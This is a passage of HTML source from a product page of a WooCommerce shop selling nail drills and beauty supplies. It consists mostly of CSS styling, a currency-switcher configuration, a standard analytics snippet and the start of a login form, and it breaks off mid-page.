<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-30293 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
